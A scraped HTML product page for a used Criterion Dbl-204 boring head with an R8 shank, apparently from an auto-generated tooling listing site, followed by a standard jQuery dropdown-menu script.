

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/criterion-1-boring-head-dbl-204-r8-shank-3.htm
body_size: 3843
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Criterion 1 Boring Head Dbl-204 R8 Shank
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="305215808481">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (698)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (21)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1787)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/hole-size/'><span>Hole Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/hole-size/3-4.htm'><span>3 / 4 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/hole-size/3-4.htm'><span>3 / 4\ (15)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3437)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/msrp/'><span>Msrp</span></a>
<ul>
	<li><a href='https://boringheadshank.com/msrp/445.htm'><span>$445 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/msrp/200-00.htm'><span>200.00 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/msrp/500-00.htm'><span>500.00 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3456)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/capto-c5.htm'><span>Capto C5 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (333)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (43)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (475)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (248)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2081)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/type/boring-bar.htm'><span>Boring Bar (18)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head.htm'><span>Boring Head (35)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-set.htm'><span>Boring Head Set (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-sets.htm'><span>Boring Head Sets (11)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-heads.htm'><span>Boring Heads (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/drill-bits.htm'><span>Drill_bits (2)</span></a></li>
	<li><a href='https://boringheadshank.com/type/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3379)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/warranty/'><span>Warranty</span></a>
<ul>
	<li><a href='https://boringheadshank.com/warranty/1-year.htm'><span>1 Year (97)</span></a></li>
	<li><a href='https://boringheadshank.com/warranty/6-months.htm'><span>6 Months (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3363)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				<h1 class="[base64]">Criterion 1 Boring Head Dbl-204 R8 Shank 	
 </h1> 	
  <img class="ti3j5j5j" src="https://boringheadshank.com/pictures/Criterion-1-Boring-Head-Dbl-204-R8-Shank-01-aj.jpg" title="Criterion 1 Boring Head Dbl-204 R8 Shank" alt="Criterion 1 Boring Head Dbl-204 R8 Shank"/><br/>	
<img class="ti3j5j5j" src="https://boringheadshank.com/pictures/Criterion-1-Boring-Head-Dbl-204-R8-Shank-02-wi.jpg" title="Criterion 1 Boring Head Dbl-204 R8 Shank" alt="Criterion 1 Boring Head Dbl-204 R8 Shank"/> 
	<br/>
 <img class="ti3j5j5j" src="https://boringheadshank.com/pictures/Criterion-1-Boring-Head-Dbl-204-R8-Shank-03-izls.jpg" title="Criterion 1 Boring Head Dbl-204 R8 Shank" alt="Criterion 1 Boring Head Dbl-204 R8 Shank"/><br/>
<img class="ti3j5j5j" src="https://boringheadshank.com/pictures/Criterion-1-Boring-Head-Dbl-204-R8-Shank-04-ma.jpg" title="Criterion 1 Boring Head Dbl-204 R8 Shank" alt="Criterion 1 Boring Head Dbl-204 R8 Shank"/>


<br/> 	  <img class="ti3j5j5j" src="https://boringheadshank.com/pictures/Criterion-1-Boring-Head-Dbl-204-R8-Shank-05-ia.jpg" title="Criterion 1 Boring Head Dbl-204 R8 Shank" alt="Criterion 1 Boring Head Dbl-204 R8 Shank"/> 		<br/> 


	 
<br/>

<img class="ti3j5j5j" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Criterion 1 Boring Head Dbl-204 R8 Shank" alt="Criterion 1 Boring Head Dbl-204 R8 Shank"/>

   <img class="ti3j5j5j" src="https://boringheadshank.com/nekedyn.gif" title="Criterion 1 Boring Head Dbl-204 R8 Shank" alt="Criterion 1 Boring Head Dbl-204 R8 Shank"/>   <br/>  <p> This is a used Boring Head in GREAT condition. Outboard Hole Boring Range: 3" to 7".		</p>    Cross Hole Boring Range: 5.625" to 13.437".<br/> 
<img class="ti3j5j5j" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Criterion 1 Boring Head Dbl-204 R8 Shank" alt="Criterion 1 Boring Head Dbl-204 R8 Shank"/>

   <img class="ti3j5j5j" src="https://boringheadshank.com/nekedyn.gif" title="Criterion 1 Boring Head Dbl-204 R8 Shank" alt="Criterion 1 Boring Head Dbl-204 R8 Shank"/>
		<br/> 

				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Sonoma Italic;font-size:13px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:Britannic Bold;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Albertus Medium;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Britannic Bold;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Letter Gothic;font-size:25px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Matura MT Script Capitals;font-size:26px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Old English Text MT;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:MS LineDraw;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:Monotype.com;font-size:13px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Century Schoolbook;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Trebuchet MS;font-size:22px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:Swiss721 BlkEx BT;font-size:10px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Aapex;font-size:34px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Palatino;font-size:33px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Chicago;font-size:23px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Bodoni MT Ultra Bold;font-size:15px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Aardvark;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Trebuchet MS;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Brooklyn;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Impact;font-size:30px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Wide Latin;font-size:31px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:Sonoma;font-size:29px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Univers;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Bookman Old Style;font-size:27px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Aardvark;font-size:19px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Century Schoolbook;font-size:28px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Britannic Bold;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:Modern;font-size:14px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Kino MT;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Sonoma;font-size:21px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Helvetica;font-size:35px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:Lincoln;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:GV Terminal;font-size:32px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Charcoal;font-size:15px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Small Fonts;font-size:20px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/cypu.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var lydagomyguf = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        lydagomyguf.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var futolulix = $(this).next('ul');
          if (futolulix.hasClass('open')) { 
            futolulix.hide().removeClass('open');
          }
          else {
            futolulix.show().addClass('open');
            if (settings.format === "dropdown") {
              futolulix.find('ul').show();
            }
          }
        });

        lydagomyguf.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          lydagomyguf.find(".has-sub").prepend('<span class="submenu-button"></span>');
          lydagomyguf.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else lydagomyguf.addClass('dropdown');

        if (settings.sticky === true) lydagomyguf.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            lydagomyguf.find('ul').show();
          }

          if ($(window).width() <= 768) {
            lydagomyguf.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#pahizexuqo").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
